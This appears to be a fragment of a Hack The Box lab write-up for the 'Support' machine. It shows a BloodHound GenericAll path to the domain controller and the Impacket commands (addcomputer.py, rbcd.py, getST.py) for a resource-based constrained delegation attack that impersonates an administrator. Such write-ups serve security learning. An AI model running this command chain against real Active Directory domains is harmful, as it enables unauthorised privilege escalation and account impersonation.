 SHARED SUPPORT ACCOUNTS@SUPPORT.HTB

MemberOf

GenericAll

SUPPORT@SUPPORT.HTB

DC.SUPPORT.HTB

— Linux Abuse

Resource-Based Constrained Delegation

First, if an attacker does not control an account with an SPN set, a new attacker-controlled computer account can be added with Impacket's addcomputer.py example script:

addcomputer.py -method LDAPS -computer-name 'ATTACKERSYSTEM$' -computer-pass 'Summer2018!' -dc-host $DomainController -domain-netbios $DOMAIN 'domain/user:password'

We now need to configure the target object so that the attacker-controlled computer can delegate to it. Impacket's rbcd.py script can be used for that purpose:

rbcd.py -delegate-from 'ATTACKERSYSTEM$' -delegate-to 'TargetComputer' -action 'write' 'domain/user:password'

And finally we can get a service ticket for the service name (sname) we want to "pretend" to be "admin" for. Impacket's getST.py example script can be used for that purpose.

getST.py -spn 'cifs/targetcomputer.testlab.local' -impersonate 'admin' 'domain/attackersystem$:Summer2018!'